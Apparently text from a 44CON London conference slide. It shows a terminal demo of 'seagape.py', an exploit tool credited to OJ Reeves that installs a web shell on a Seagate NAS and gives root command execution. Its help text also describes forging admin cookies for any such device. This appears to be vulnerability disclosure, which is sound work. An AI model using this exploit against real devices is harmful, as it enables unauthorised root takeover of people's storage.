 ~/c/b/B/edb git:master ❯❯❯ ./seagape.py localhost 3333
Establishing session with localhost ...
Configuring administrative access ...
Installing web shell (takes a while) ...
Extracting id and hostname ...
Seagape v1.0 -- Interactive Seagate NAS Webshell
- OJ Reeves (@TheColonial) - https://beyondbinary.io/
- https://beyondbinary.io/bbsec/001
version - Print the current firmware version to screen.
dumpcookie - Print the current cookie to screen.
admincookie <ua> - Create an admin login cookie (ua == user agent string).
Add to your browser and access ANY NAS box as admin.
help - Show this help.
exit / quit - Run for the hills.
<anything else> - Execute the command on the server.
Seagape (root@BA-39105C)> version
Firmware Version: 2014.00319
Seagape (root@BA-39105C)> id
uid=0(root) gid=0(root)
Seagape (root@BA-39105C)> quit
44CON
LONDON